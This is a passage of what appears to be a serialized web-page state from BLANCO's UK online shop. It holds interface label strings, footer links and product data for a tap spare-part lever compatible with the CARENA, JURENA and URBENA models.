ls.popupLogin.text":376,"labels.general.errorIds.UnitRecommendationNotFound":5,"labels.cart.emptyText":377,"labels.career.ctaDetails":5,"labels.account.productRegistrations.purchaseDate":378,"labels.product.imageTypes.product2DSupervision":379,"labels.general.time.shortDays.friday":380,"labels.checkout.address.error.wrongShop":381,"labels.general.errorIds.PositionNotFound":5,"labels.product.sparePart.price":382,"labels.account.information.privateCustomer":383,"labels.checkout.address.servicePointsFound":384,"labels.product.imageTypes.sparePartImage":385,"labels.general.cta.hideDetails":386,"labels.general.errorIds.UserExists":5,"labels.product.taxTextExcl":387,"labels.cart.subtotal":388,"labels.checkout.failPagePaymentLink.description":72,"labels.checkout.address.yourPackstationID":389,"labels.product.usage.placeholder":390,"labels.product.cta.showMore":44,"labels.register.error":391,"labels.contact.department":392,"labels.product.imageTypes.colorBar":393,"labels.register.newsletterConsentHTML":394,"labels.navigation.logo":395,"labels.plp.title":396,"labels.notification.deleteAddress":397,"labels.account.welcomeHeader":398,"labels.account.notifications.notificationsDisabled":399,"labels.product.tabs.ThreeDview":400,"labels.product.usage.notAvailable":401,"labels.account.welcomeText":402,"labels.contact.attachment.remove":403,"labels.login.error":404,"labels.product.imageTypes.productShotBasicVersion2D":405,"labels.product.notifyMe.headline":406,"labels.product.imageTypes.cutoutDataSubstructure":407,"labels.checkout.payment.paypal.subline":408,"labels.account.password.error":409,"labels.register.alreadyRegistered":410,"labels.checkout.payment.aliasCreditCard.aliasCreditCard":411,"labels.login.loginToAccount":412,"labels.general.cta.menu":413,"labels.product.imageTypes.productShotWithMeasurements2D":414,"labels.seo.pageDescriptionDefault":202,"labels.orders.download":415,"labels.product.imageTypes.detail2D":416,"labels.account.paymentMethod.addPaymentMethod.infoText":417,"labels.general.messages.generalError":418,"labels.seo.twitter.site":419,"labels.checkout.successPage.consentHTML":420,"labels.account.information.male":421,"labels.checkout.address.servicePoint.AutomatedPickup":422,"labels.account.firstTab":423,"labels.checkout.payment.creditCard.cardHolder":424,"labels.account.logout":425,"labels.account.password.buttonTextAfterChange":426,"labels.account.delete.confirmCTA":427,"labels.product.imageTypes.sideViewBaseCabinet":428,"labels.general.cta.goHomePage":429,"labels.deletePopup.confirm":430,"labels.checkout.payment.googlePay.tile":431,"labels.general.errorIds.QueryMissing":5,"labels.login.continueAsGuest":432,"labels.product.cta.showLess":193,"labels.navigation.backToMainMenu":433,"labels.password.description":434,"labels.product.sparePart.numberMobile":435,"labels.general.errorIds.AddressNotSet":5,"labels.product.imageTypes.sideViewLever2D":436,"labels.account.notifications.title":437,"labels.account.productRegistrations.sku":438,"labels.product.recommendations.title":439,"labels.register.consentHTML":440,"labels.checkout.address.error.selectBilling":441,"labels.popup.show":442,"labels.register.confirmation.sendCodeAgain":443,"labels.checkout.payment.creditCard.creditCard":444,"labels.general.time.days.tuesday":445,"labels.product.usage.noResults":446,"labels.general.time.shortDays.thursday":447,"labels.account.productRegistrations.empty":448,"labels.account.information.name":29,"labels.checkout.payment.paypal.summaryInfo":449,"labels.general.messages.generalAPIError":450,"labels.account.billingAddress.emptyStateText":314,"labels.general.cta.select":451,"labels.general.errorIds.LoggedIn":5,"labels.product.faq":452,"labels.checkout.steps.payment":264,"labels.filter.resetAllFilters":453,"labels.login.verifyEmail":454,"labels.product.imageTypes.productShotScopeOfSupply3D":455,"labels.product.notifyMe.successText":456,"labels.general.errorIds.LoginFailed":5,"labels.checkout.payment.creditCard.newCreditCard":457,"labels.general.validation.confirmedPassword":458,"labels.product.tabs.recommendations":361,"labels.plp.showMore":459,"labels.product.imageTypes.specSheetDrawingLever2D":460,"labels.checkout.payment.bankAccount.accountHolder":461,"key":462,"labels.product.excl":69,"labels.product.remoteControlWithout":463,"labels.search.numberOfProductsLoaded":464,"labels.password.newPassword":465,"labels.voucherCode.optional":466,"labels.general.cta.zoomIn":467,"labels.general.cta.download":415,"labels.register.verified.title":468,"labels.navigation.account":469,"labels.contact.textLabel":470,"labels.general.errorIds.CityNotSet":5,"labels.general.validation.delete":471,"labels.cart.yourCart":472,"labels.voucherCode.error":473,"labels.career.navigation.career":5,"labels.cart.itemsRemoved":474,"labels.login.title":185,"labels.checkout.payment.paymentCTA":475,"labels.cart.productRemoved":476,"labels.checkout.stepsMobile.address":41,"labels.navigation.home":477,"labels.navigation.breadcrumbYouAreHere":478,"labels.general.time.days.friday":479,"labels.product.incl":480,"labels.general.cta.cancel":481,"labels.cart.cylinderRefill":482,"labels.product.family":483,"labels.filter.resetAll":484,"labels.register.info":485,"labels.product.tabs.usage":160,"labels.general.errorIds.LocaleMissing":5,"labels.checkout.address.servicePoint.Pickup":486,"labels.account.deliveryAddress.primaryAddress":487,"labels.career.initiativ":5,"labels.account.paymentMethod.title":488,"labels.checkout.payment.bankAccount.bic":489,"labels.popupLogin.show":490,"labels.contact.contactDetailsDescription":491,"labels.deletePopup.body":492,"labels.product.imageTypes.cutoutDataInstallationFromAbove":493,"labels.account.delete.confirmInput":494,"labels.product.scrollRightToExplore":495,"labels.general.time.days.monday":496,"labels.general.errorIds.PasswordResetNotInitiated":5,"labels.orders.status.Returned":497,"labels.account.sessionExpired.description":498,"labels.contact.captcha.closedError":499,"labels.wishlist.emptyTitle":500,"labels.product.choiceAll.dataSheet":501,"labels.checkout.summary.paymentSummaryHeading":287,"labels.career.location":5,"labels.general.cta.playVideo":502,"labels.orders.status.Processing":503,"labels.product.imageTypes.productShotBasicVersion3D":504,"labels.register.confirmation.verifyCode":505,"labels.contact.attachment.buttonLabel":141,"labels.dealer.title":506},"","Just one step left","Go to checkout","Wednesday","The attachment is too big. The maximum total for attachments is {maxSize} MB.","Your Name","Our kitchen mixer taps","Dealer","Your email address has been verified. Happy shopping!","Data sheet","Cart","Something went wrong...","Do you need help?","Remove delivery address","BLANCO Webshop","Find a dealer","An error occurred while trying to load content, please try again later","Sunday","VAT ID","Login to your account or create a new one","Art. ID:","Your password has been successfully changed, now you can log in to your account with your new credentials.","Edit information","+ add new method","Name","Back to login page","Let's verify your email","No consent given","You have not selected any notifications yet","Show password","shipping","No search results were found","Remember me","Remove billing address","Close","Please feel free to contact us","Address","Please click here.","Model or product number (optional)","Show more","Thank you for your order. The payment has been completed.","Spec sheet drawing supervision","I would like to be notified via email when this item is available again and give my consent for you to do this (“Notify Me”). I have read and accept the terms of the privacy policy.  Further information can be found in the \u003Ca href=\"/legal-references/data-privacy-policy/\" target=\"_blank\" title=\"\">Data Privacy Policy\u003C/a>.","Product Information Sheet","In order to see the map, you need to enable Google Maps in the privacy settings:","Add to wishlist","You do not have any current orders.","Your account has been successfully deleted. You can no longer log into your account.","DELETE","Search","Front view base cabinet","You have forgotten the password?","Thank you for your message. We will get back to you as soon as possible.","Unsubscribe","Care Products","Try changing your query, maybe you were looking for something different?","Enter or paste a voucher code here","Create account","Title","Not a valid postal code","Shop","Don't have an account?","Enter your city or postal code","Fax","excl.","You will shortly receive an email with the order details.","Wishlist","We apologize. Try to go through the whole process of placing the order again.","This payment method is not supported on this device. Use safari browser or iPhone to pay with Apple Pay.","Reload page","You left for too long, please solve the captcha again","Find retailers in","Password","item no.","Add new credit card","{taxIncludedOrNot} VAT excl. \u003Ca href=\"https://blancoprod-media.e-spirit.cloud/e871ec3f-bd03-48f6-bf84-06c7fe133c99/documents/lieferanten/uk-shipping-information-may-2025.pdf\" target=\"_blank\" title=\"shipping\">shipping\u003C/a> and 60,00 GBP \u003Ca href=\"/service/shop/replacing-your-blanco-co₂-cylinders/\" target=\"_blank\" title=\"\">deposit\u003C/a> each set","Show more results","danger note","Error!","Last Name","Fitting Waste Collector","Product shot 3","Previous","Remove from wishlist","By clicking on complete purchase, you accept the \u003Ca href=\"/legal-references/terms-and-conditions/\" target=\"_blank\" title=\"\">Terms and Conditions\u003C/a> and \u003Ca href=\"/legal-references/data-privacy-policy/\" target=\"_blank\" title=\"\">Data Privacy Policy\u003C/a>.","BLANCO UNIT Partner","Forgot password?","Reset","ID is required for Packstation but optional for pickup location","Session expired","You can conveniently track the status of your order if you create your own account (click on 'create account'). All you have to do is add your password, and we'll create your account.","resend email","I have general feedback.","This step is not allowed. Please go back to the last page.","Credit card ending in {digits}","Your account has been created. Please confirm your email address. A one-time access code was sent to your email. This code will expire in five minutes. Please enter the last six digits.","Detail 3D","BLANCO direct","We have received your message!","Out of stock","Show results","Deposit","Fitting Tap","Image","Email","milieu detail","To send you a notification, when this product is back in stock, we need to know your email address.","Guest mode","Spec sheet drawing front view","What is the BLANCO UNIT","+ add new address","Spare part animation","Saturday","ADD DELIVERY ADDRESS","Number","Address added successfully","Total","This is the code that you find on the back of your card.","Product registrations","Information","You might be already registered or something went wrong. Try it again later or with a different email.","Edit item","Wed","Back to Top","Checkout","Redeem voucher code","Recommended Accessoires","More retailers","No products found.","Professor","Your information has been updated.","An error occurred while trying to update the Wishlist","Welcome to BLANCO","Opening Hours","Spec sheet drawing swivel range","Successfully added {amount} items to Wishlist","Add attachment","Order","Continue shopping","Search results for '{term}'","Reorder","IBAN","pikto","Successfully changed","B2B-Extranet","Address Line","{taxIncludedOrNot} VAT excl. \u003Ca href=\"https://blancoprod-media.e-spirit.cloud/e871ec3f-bd03-48f6-bf84-06c7fe133c99/documents/lieferanten/uk-shipping-information-may-2025.pdf\" target=\"_blank\" title=\"shipping\">shipping\u003C/a>","{count} of {total} products shown","Delete account","All Dealers","Select a language","{amount} / {unit}","Contact","Product shot with measurements 3D","Payment method has been removed.","Usage","I consent to my personal data being processed for the purpose of processing my request. I have read and accept the terms of the privacy policy. Further information on data processing can be found in the \u003Ca href=\"/legal-references/data-privacy-policy/\" target=\"_blank\" title=\"\">Data Privacy Policy\u003C/a>.","Now enter a new password and repeat it. After that, the change will be done.","Next","Data sheet & Documentation","Other Categories","Side view product 2D","In order to see this video, you need to enable YouTube in the privacy settings:","Remove voucher","Change password","Delete item","Not enough items in Stock","Country","Track order","Sun","Fitting Sink","Information:","Check your payment and shipping details and confirm the payment to finalise your purchase.","Show details","Delete your account?","Increase item quantity in cart","Card verification code","Securely store payment details for future purchases","Required","Ms","Login","Billing address","All {family} products","There has been an error trying to log out. Please try again.","Edit name","Once you have clicked on \"Complete Purchase\", a pop-up will appear asking you to log in to your Google Pay account. Check your payment and shipping details there and confirm the payment instruction to finalise your purchase. You will then be redirected back to BLANCO.","Models","Delivery","Show less","Step 1","Tap approval","The code is not correct. Please enter the last six digits of the one-time access code.","Accessories","Academic degree","Mobile Number","Email copied to clipboard","instruction manual","BLANCO","Apple Pay","There was an error updating your information. Please try again.","milieu","Spec sheet drawing side view","View my order","Our UNIT Recommendations","support{'@'}blanco.com","We could not find an order with the ID {orderId}.","Tue","PHD","Go to Home","Back","Water Conditioning Unit","Expiry Date","Day","Save","Save Address","Find Packstation or Pickup Point","Installation method","Edit billing address","Art. ID","Please solve the captcha in order to submit your contact request","Delete Account","Data & Documentation","Confirm new password","Successfully added to Wishlist","Delivery address","Create new","Address edited successfully","+ add new billing address","Open now","{count} of {total} product | {count} of {total} products","PayPal","In this case, your history and data will not be saved after your purchase is complete.","Please make sure that all required fields are filled out correctly.","The BLANCO UNIT combines our premium products into dedicated matching packs consisting of tap, sink and waste.","Discover our products","Opens soon","Reset password","In this case, your history and data will be saved after your purchase is complete.","Remove item from cart","Searching for something else? Look here","Go to cart","Cancelled","email","Please check the information you have entered.","Unfortunately, a technical error has occurred during this transition. To process this order, please contact our customer support and note the displayed error code to shop{'@'}blanco.co.uk.","This action cannot be reversed.","This payment method is not supported on this device. Use an Andriod mobile phone to pay with Google Pay.","You haven't added anything to your Wishlist yet","Return","Cutout data sub flush","You are already logged in","Error","Other {product} models","Step 2","We are currently experiencing technical difficulties that may result in longer loading times. We are working diligently to resolve the issue and appreciate your understanding. Thank you for your patience!","with","Please note that passwords can only be used once.","Article number","Please try again. Check that the password is different from previous ones and is at least 8 characters long.","Payment","Sat","Add all to Wishlist","Company","Order {orderId} successfully placed","Find dealer","Copied to clipboard","DHL PackStation or Pickup Point","Product details","Important Note","Plan route","Additional Info","breadcrumb dropdown opener","Go back","Please use the format +44...","Product shot scope of supply 2D","Postal Code","You have been successfully logged out.","EDIT DELIVERY ADDRESS","Filters","Save new information","breadcrumb navigation","Error when processing payment with Google Pay","Summary","Product 3D","Discount","Please send us one or more images of your purchased BLANCO product, so that we can respond more quickly to your request (PD, JP, max. {maxSize} MB total).","Add a voucher","Add credit card","FAQ","Closes soon","Order successfully placed","We rely on Google ReCaptcha to verify you are a human. In order to use the contact form please allow the usage of ReCaptcha:","My Orders","Please enter at least 8 digits","Back to cart","Closed now","Please enter a valid email","Delete this information?","New Password for your BLANCO account","Successfully added to your cart","Care products for your {product}","Read more","I agree that BLANCO may contact me via e-mail with individually tailored information, offers and special promotions for BLANCO products and services (sink, tap, orga and waste system, accessories and services). I can revoke my consent at any time with immediate effect using the methods provided for in your data privacy policy. I can find more information about data protection \u003Ca href=\"/legal-references/data-privacy-policy/\" target=\"_blank\" title=\"\">here\u003C/a>.","Enter article number here","Spare parts","In order to use Google Pay, you need to enable it in the privacy settings:","Language","incl. VAT","Your cart is empty","You haven't added any address yet. Click the button to add.","To edit addresses in other countries, please switch to the respective country in language settings.","In stock","Please choose a delivery address:","The captcha wasn't solved, please try again","We stay in touch","Maximum number of attachments reached.","Article numbers & descriptions","Notify me","Password reset link sent","Our BLANCO UNIT recommendations","Find Dealer","If the email ‘{email}’ was found in our database, you will receive an email shortly.","Please only select files in .jp, .jpeg or .pdf format.","Please adjust filters.","Please check the data you have entered:","Access code","Decrease item quantity in cart","Or","If you are sure, enter the word {confirmWord} in the input box, and click on {confirmCTA}.","Send","Account deleted","Set new password","My Address","Card Number","Expiring {date}","Order summary","Subcategories","Town / City","Packstation / Pickup Point","other {category}","Use our store locator to find a BLANCO retailer near you","Use different billing address","You have not added any payment methods yet.","This field is required","Once you have clicked on \"Complete Purchase\", a pop-up will appear asking you to log in to your Apple Pay account. Check your payment and shipping details there and confirm the payment instruction to finalise your purchase. You will then be redirected back to BLANCO.","Cutout data flush","Returning","Open","Thursday","Click 'Notify Me' on a product page to be informed when it is back in stock. You will need to verify your email address once to receive notifications. We will send you an email to confirm.","Successfully removed from Wishlist","Hide password","You can see the details of this order in your profile.","Return Order {id}","Open Wishlist","Restore","BLANCO UNIT","1 Product | {count} Products","Please enter 6 digits.","Cart is empty","Completed","This is where all the items that you marked with a 'heart' come in.","Contact in {countryName}","First Name","Add to Cart","Something went wrong. Please try again.","Enter search term","Shipped","Mon","Swivel range","Privacy settings","As part of our ongoing commitment to providing you with the best possible shopping experience, we have upgraded our systems. Due to this upgrade, we were unable to transfer your previous account information, including your purchase history, to the new system. But, your purchase history remains securely stored in our system, so you will not experience any disadvantages.\nIf you registered with us before June 02, 2024, please create a new account. Rest assured, all your future purchases will be securely stored in your new account and can be accessed at any time.\nShould you have any questions or require further assistance, please don't hesitate to contact our customer support team.","Browse our selection and add products to your cart.","Purchase date","Product 2D supervision","Fri","Please choose an address from the country of the store.","Price","Private Customer","{servicePoints} service points found","Spare part image","Hide details","excl. VAT","Subtotal","Your Packstation ID","Enter article number or product name here","Account could not be created","Department","Colour bar","I agree that the \u003Ca href=\"/company/blanco-group-affiliates/\" target=\"_blank\" title=\"\">BLANCO-Group\u003C/a> may contact me by e-mail with personally tailored information, offers and special promotions on BLANCO products and services (sinks, taps, organization systems, accessories and services). I can revoke my consent at any time with immediate effect using the methods provided for in your data privacy policy. I can find information on data protection \u003Ca href=\"/legal-references/data-privacy-policy/\" target=\"_blank\" title=\"\">here\u003C/a>.","BLANCO logo","Our {plp}","Address deleted successfully","Your account","Notifications for '{item}' have been disabled.","3D view","Not available","Welcome to your private corner of BLANCO. You can manage your orders, returns and account info right here.","Remove attachment","Your email and password do not match. Please try again.","Product Shot basic version 2D","Let's stay in touch","Cutout data substructure","Once you have clicked on \"Complete Purchase\", you will be redirected to PayPal and asked to log in to your PayPal account. Check your payment and shipping details there and confirm the payment instruction to finalise your purchase. You will then be redirected back to BLANCO.","Something went wrong. Please try again. You might have reached the maximum amount of requests to reset the password.","Already have an account?","Saved card","Login to account","Menu","Product shot with measurements 2D","Download","Detail 2D","This information will be securely stored at the payment provider.","An error occurred, please try again later","{'@'}BlancoGermany","I accept the \u003Ca href=\"/legal-references/terms-of-use/\" target=\"_blank\" title=\"\">Terms of Use\u003C/a> and the \u003Ca href=\"/legal-references/data-privacy-policy/\" target=\"_blank\" title=\"\">Data Privacy Policy\u003C/a>.","Mr","Packstation","Personal details","Card Holder","Logout","Email has been sent","CONFIRM DELETION","Side view base cabinet","Go to Homepage","Confirm","Google Pay","Continue as guest","Back to main menu","Please provide your email. We will send instructions for password reset shortly.","№","Side view lever 2D","Notifications","SKU","{product} in BLANCO UNIT","I accept the \u003Ca href=\"/legal-references/terms-of-use/\" target=\"_blank\" title=\"\">Terms of use\u003C/a> and \u003Ca href=\"/legal-references/data-privacy-policy/\" target=\"_blank\" title=\"\">Data Privacy Policy\u003C/a>.","Please select a billing address:","false","Request new code.","CREDIT OR DEBIT CARD (Visa and Mastercard)","Tuesday","No results were found","Thu","You do not have any product registrations yet","Once you have clicked on \"Complete Purchase\", you will be redirected to PayPal and asked to log in to your Paypal account. Check your payment and shipping details there and confirm the payment instruction to finalise your purchase. You will then be redirected back to BLANCO.","An error occurred while trying to send the data to the server, please try again later","Select","Frequently Asked Questions","Reset all filters","You have to confirm your email address first.","Product shot scope of supply 3D","We will notify you via email as soon as the product is back in stock.","New Credit or Debit card","Password does not match","Show more products","Spec sheet drawing lever 2D","Account Holder","value","without","{count} of {total} results shown","New password","Optional","Zoom in","Successfully verified","Account","Please describe your request:","Your input does not match {confirmWord}","Your cart","The entered voucher code is invalid or has expired.","Unfortunately, a few products in your basket are temporarily unavailable. Please check back later or browse for alternatives: {removedItemsSkus}","Complete purchase","Product removed from cart","Home","You are here","Friday","incl.","Cancel","Our CO2 empty cylinder return program promotes sustainability. Request delivery and get a return box for  your old cylinder. We refund your deposit to support our shared goal of sustainable kitchen water place happiness.","Family","Reset all","Pleased to meet you, let's enter some information.","Pickup Point","Use this address as my primary address for future purchases","Payment method","BIC","true","Please share your contact details with us so that we can contact you in case of any queries.","Are you sure? It would be impossible to undo this action and the data would be lost.","Cutout data installation from above","Enter {confirmWord} here","Scroll right to explore {count} model | Scroll right to explore {count} models","Monday","Returned","Your session has expired. Please login again.","The captcha was cancelled","Fill your cart with the sink and mixer tap you need.","product data sheet","Play video","Processing","Product shot basic version 3D","Verify","Dealer locator",1194,[],{"id":510,"copyRightText":511,"labelSocial":512,"userCentricLabel":375,"dealerPortalLink":513,"linkList":517,"metaLinks":570,"social":580,"setUserCentric":515},"02c2c3b8-5965-47b8-9fef-e03325e1b632.en_GB"," © 2025 BLANCO","Visit us at",{"title":514,"openInNewTab":515,"to":516},"B2B-EXTRANET",true,"https://extranet.blanco.com/gb-en/",[518,537,543,549],{"title":519,"links":520},"About BLANCO",[521,525,528,531,534],{"title":522,"openInNewTab":523,"to":524},"Family Business",false,"/company/about-blanco/family-business/",{"title":526,"openInNewTab":523,"to":527},"BLANCO Worldwide","/company/about-blanco/blanco-worldwide/",{"title":529,"openInNewTab":523,"to":530},"History","/company/about-blanco/history/",{"title":532,"openInNewTab":523,"to":533},"Know-How","/company/about-blanco/know-how/",{"title":535,"openInNewTab":523,"to":536},"Sustainability","/company/about-blanco/sustainability/",{"title":538,"links":539},"Press",[540],{"title":541,"openInNewTab":523,"to":542},"Newsroom","/company/newsroom/",{"title":544,"links":545},"Career",[546],{"title":547,"openInNewTab":523,"to":548},"BLANCO as an employer","/career/blanco-as-an-employer/",{"title":550,"links":551},"Legal references",[552,555,558,561,564,567],{"title":553,"openInNewTab":523,"to":554},"Data privacy policy","/legal-references/data-privacy-policy/",{"title":556,"openInNewTab":523,"to":557},"Terms of Use","/legal-references/terms-of-use/",{"title":559,"openInNewTab":523,"to":560},"Terms and Conditions","/legal-references/terms-and-conditions/",{"title":562,"openInNewTab":523,"to":563},"Our supplier relationships","/company/corporate-values/",{"title":565,"openInNewTab":523,"to":566},"Payment and delivery information","/legal-references/payment-and-delivery-information/",{"title":568,"openInNewTab":523,"to":569},"Our policies","/company/our-policies/",[571,574,577],{"title":572,"openInNewTab":523,"to":573},"Company Information","/legal-references/company-information/",{"title":575,"openInNewTab":515,"to":576},"Compliance","https://blanc-fischer.com/en/familyholding/compliance",{"title":578,"openInNewTab":515,"to":579},"Returns Portal","https://ssp.alaiko.com/blanco/return-labels",[581,584,587,591,594,598],{"platform":582,"label":582,"url":583},"Facebook","https://www.facebook.com/ukblanco/",{"platform":585,"label":585,"url":586},"Pinterest","https://www.pinterest.co.uk/blancouksocial/pins/",{"platform":588,"label":589,"url":590},"Youtube","YouTube","https://www.youtube.com/channel/UC6f0-T4JqzXMKtq44RrR_ow",{"platform":592,"label":592,"url":593},"Houzz","https://www.houzz.co.uk/pro/blancouk/$url",{"platform":595,"label":596,"url":597},"Linkedin","LinkedIn","https://www.linkedin.com/company/blanco-uk/",{"platform":599,"label":599,"url":600},"Instagram","https://www.instagram.com/blanco_uk/",{"result":602,"contextId":603,"categoryId":604,"productKey":605,"variantKey":606},"ProductDetailPage","ffbc3e00-a9b2-408d-a451-7f97a08966d7",null,"61.018.121665","121665",{"productData":608,"pdpDetails":682,"breadcrumbs":684},{"key":605,"name":609,"description":5,"url":610,"canonicalUrl":610,"variants":611,"products":665,"picker":667,"categories":668,"contextId":603,"locale":681,"isSimpleProduct":515},"Lever CARENA,JURENA,URBENA","spare-parts/spare-parts-for-taps/levers/levercarena%2Cjurena%2Curbena_61.018.121665/121665",[612],{"key":606,"productKey":605,"meta":613,"images":616,"price":653,"availability":658,"importantProperties":660,"careProducts":661,"faqs":662,"hasSpareParts":523,"attributes":664},{"url":610,"canonicalUrl":610,"hrefLang":614},{"en_GB":610,"de_DE":615},"ersatzteile/ersatzteile-fuer-armaturen/hebel/hebelcarena-jurenachromkomplettav_61.018.121665/121665",[617,646],{"main":618},[619],{"imageLabelKey":620,"images":621},"productShotSpecial",[622,626,630,634,638,642],{"url":623,"h":624,"w":625},"https://cdn.blanco.com/assets/blanco_71x64/hlr-system/TKD/Artikelbilder/Hebel/121665/121665.jpg",64,71,{"url":627,"h":628,"w":629},"https://cdn.blanco.com/assets/blanco_119x82/hlr-system/TKD/Artikelbilder/Hebel/121665/121665.jpg",82,119,{"url":631,"h":632,"w":633},"https://cdn.blanco.com/assets/blanco_153x65/hlr-system/TKD/Artikelbilder/Hebel/121665/121665.jpg",65,153,{"url":635,"h":636,"w":637},"https://cdn.blanco.com/assets/blanco_343x122/hlr-system/TKD/Artikelbilder/Hebel/121665/121665.jpg",122,343,{"url":639,"h":640,"w":641},"https://cdn.blanco.com/assets/blanco_371x259/hlr-system/TKD/Artikelbilder/Hebel/121665/121665.jpg",259,371,{"url":643,"h":644,"w":645},"https://cdn.blanco.com/assets/blanco_840x440/hlr-system/TKD/Artikelbilder/Hebel/121665/121665.jpg",440,840,{"animation":647},[648],{"imageLabelKey":649,"images":650},"sparePartAnimation",[651],{"url":652},"https://cdn.blanco.com/assets/hlr-system/TKD/Artikelbilder/Hebel/121665/HTML5Viewer.html",{"value":654,"rawValue":655,"currency":656,"taxRate":657,"isTaxInPriceIncluded":515},"£57.49",57.49,"GBP","20.00%",{"isAvailable":515,"isPurchasable":515,"numberOfItemsInStock":659},0,[],[],[663],"1033",[],[666],{"key":605,"name":609,"url":610},[],[669,673,677],{"name":670,"id":671,"url":672},"Spare Parts","spareparts","spare-parts",{"name":674,"id":675,"url":676},"Spare parts for taps","faucet_spareparts","spare-parts/spare-parts-for-taps",{"name":678,"id":679,"url":680},"Levers","lever","spare-parts/spare-parts-for-taps/levers","en_GB",{"faq":683,"blancoUnits":604,"spareParts":5,"otherFamilyProducts":604,"otherProducts":604,"wcus":604},[],[685,687,689,691,693],{"title":65,"to":686},"/shop/",{"title":670,"to":688},"/spare-parts",{"title":674,"to":690},"/spare-parts/spare-parts-for-taps",{"title":678,"to":692},"/spare-parts/spare-parts-for-taps/levers",{"title":609,"to":610},{"total":695,"count":695,"offset":659,"items":696},4,[697,721,736,759],{"skus":698,"name":700,"imageModel":701,"url":720},[699],"520766","CARENA",{"imageLabelKey":702,"images":703},"productShotBasicVersion3D_productShotScopeOfSupply3D",[704,708,712,716],{"url":705,"h":706,"w":707},"https://cdn.blanco.com/assets/derivateOPK/blanco_410x280/hlr-system/png/549/21549.png",280,410,{"url":709,"h":710,"w":711},"https://cdn.blanco.com/assets/derivateOPK/blanco_615x420/hlr-system/png/549/21549.png",420,615,{"url":713,"h":714,"w":715},"https://cdn.blanco.com/assets/derivateOPK/blanco_756x700/hlr-system/png/549/21549.png",700,756,{"url":717,"h":718,"w":719},"https://cdn.blanco.com/assets/derivateOPK/blanco_1134x1050/hlr-system/png/549/21549.png",1050,1134,"taps/carena/blancocarena_58.287/520766",{"skus":722,"name":724,"imageModel":725,"url":735},[723],"521356","CARENA-S Vario",{"imageLabelKey":702,"images":726},[727,729,731,733],{"url":728,"h":706,"w":707},"https://cdn.blanco.com/assets/derivateOPK/blanco_410x280/hlr-system/png/614/21614.png",{"url":730,"h":710,"w":711},"https://cdn.blanco.com/assets/derivateOPK/blanco_615x420/hlr-system/png/614/21614.png",{"url":732,"h":714,"w":715},"https://cdn.blanco.com/assets/derivateOPK/blanco_756x700/hlr-system/png/614/21614.png",{"url":734,"h":718,"w":719},"https://cdn.blanco.com/assets/derivateOPK/blanco_1134x1050/hlr-system/png/614/21614.png","taps/carena/blancocarena-svario_58.304/521356",{"skus":737,"name":724,"imageModel":748,"url":758},[738,739,740,741,742,743,744,745,746,747],"521360","521358","521359","521372","521373","521367","521368","521376","521378","521714",{"imageLabelKey":702,"images":749},[750,752,754,756],{"url":751,"h":706,"w":707},"https://cdn.blanco.com/assets/derivateOPK/blanco_410x280/hlr-system/png/620/21620.png",{"url":753,"h":710,"w":711},"https://cdn.blanco.com/assets/derivateOPK/blanco_615x420/hlr-system/png/620/21620.png",{"url":755,"h":714,"w":715},"https://cdn.blanco.com/assets/derivateOPK/blanco_756x700/hlr-system/png/620/21620.png",{"url":757,"h":718,"w":719},"https://cdn.blanco.com/assets/derivateOPK/blanco_1134x1050/hlr-system/png/620/21620.png","taps/carena/blancocarena-svario_58.282/521358",{"skus":760,"name":762,"imageModel":763,"url":773},[761],"520764","JURENA",{"imageLabelKey":702,"images":764},[765,767,769,771],{"url":766,"h":706,"w":707},"https://cdn.blanco.com/assets/derivateOPK/blanco_410x280/hlr-system/png/543/21543.png",{"url":768,"h":710,"w":711},"https://cdn.blanco.com/assets/derivateOPK/blanco_615x420/hlr-system/png/543/21543.png",{"url":770,"h":714,"w":715},"https://cdn.blanco.com/assets/derivateOPK/blanco_756x700/hlr-system/png/543/21543.png",{"url":772,"h":718,"w":719},"https://cdn.blanco.com/assets/derivateOPK/blanco_1134x1050/hlr-system/png/543/21543.png","taps/jurena/jurena_58.473/520764",["Reactive",775],{"$snuxt-i18n-meta":776},{},["Set"],["ShallowReactive",779],{"$fE_3mVjEdZytxTNbMOiABMOaOb0PvYmjdxTtNZT8HNyw":604,"initialWidth":604,"$fjjTLJoVmHLAbunNMqhy3dJtLKFrgrHyqsm5mzrZmSB4":604,"$fO-RChRk3DsNtg0uotDdJ_E16S8AQF2UrxqbyuNaIQx8":604,"$f1Rt5oiYg2ZjOeuC3f3x5k7Mno_VAzDR52mO53eedrUI":604,"pdp-61.018.121665-121665":604,"$fjPx13M827c0Hp8WKNFGzEPxKeICFHx0mEu0tuZ7KaLI":604},"/spare-parts/spare-parts-for-taps/levers/levercarena-jurenachromecompleteav_61.018.121665/121665",{"countries":782,"main":1063,"cart":5392,"wishlist":5395,"user":5396,"checkout":5402,"search":5415},{"countries":783},[784,805,818,838,854,866,892,908,920,932,945,956,967,980,993,1004,1015,1026,1038,1050],{"coordinates":785,"currency":788,"label":789,"short":790,"domain":790,"isocode":791,"isLive":515,"languages":792,"usercentrics":798,"usercentricsId":804},{"lat":786,"lng":787},47.6975425,13.34931,"EUR","Austria","at","AT",[793],{"code":794,"href":795,"language":796,"rootPath":797},"de-AT","https://www.blanco.at/","de","/",{"googleMaps":799,"googlePay":800,"lastSeen":801,"recaptcha":802,"youtube":803},"S1pcEj_jZX","HgIfWleMF1Pl7a","okLLl8j73_vBR2","Hko_qNsui-Q","BJz7qNsdj-7","4WoTQBMcE",{"coordinates":806,"currency":788,"label":809,"short":796,"domain":796,"isocode":810,"isLive":515,"languages":811,"usercentrics":815,"usercentricsId":817},{"lat":807,"lng":808},51.165707,10.452764,"Germany","DE",[812],{"code":813,"href":814,"language":796,"rootPath":797},"de-DE","https://www.blanco.de/",{"googleMaps":799,"googlePay":800,"lastSeen":816,"recaptcha":802,"youtube":803},"G41zOL0_IR6zIn","ePiX7doMh",{"coordinates":819,"currency":788,"label":822,"short":823,"domain":823,"isocode":824,"isLive":515,"languages":825,"usercentrics":835,"usercentricsId":837},{"lat":820,"lng":821},46.8155135,8.22447,"Switzerland","ch","CH",[826,830],{"code":827,"href":828,"language":796,"rootPath":829},"de-CH","https://www.blanco.ch/de/","/de/",{"code":831,"href":832,"language":833,"rootPath":834},"fr-CH","https://www.blanco.ch/fr/","fr","/fr/",{"googleMaps":799,"googlePay":800,"lastSeen":836,"recaptcha":802,"youtube":803},"aWnSA4p27A7kZ_","Gp8H2XkeH",{"coordinates":839,"currency":656,"label":842,"short":843,"domain":844,"isocode":845,"isLive":515,"languages":846,"usercentrics":851,"usercentricsId":853},{"lat":840,"lng":841},54.7781,-3.1275,"United 